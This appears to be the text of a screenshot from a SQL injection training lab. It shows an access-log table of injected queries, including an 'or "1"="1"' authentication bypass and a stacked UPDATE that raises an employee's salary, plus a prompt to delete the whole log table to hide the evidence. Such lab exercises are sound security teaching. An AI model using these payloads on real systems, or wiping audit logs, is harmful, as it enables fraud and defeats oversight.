 Action contains: *
Search logs
There is still evidence of what you did. Better remove the whole table.
ID TIME ACTION
0 2024-11-06 02:18:38 SELECT * FROM employees WHERE last_name = "test" AND auth_tan = "" or "1"="1"
1 2024-11-06 02:19:31 SELECT * FROM employees WHERE last_name = "test" AND auth_tan = "" or "1"="1"
2 2024-11-06 02:21:19 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A"
3 2024-11-06 02:23:34 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A"; UPDATE employees SET SALARY=90000 WHERE
AUTH_TAN="3SL99A";"
4 2024-11-06 02:23:41 SELECT * FROM employees WHERE last_name = "Smith" AND auth_tan = "3SL99A"; UPDATE employees SET SALARY=90000 WHERE
AUTH_TAN="3SL99A"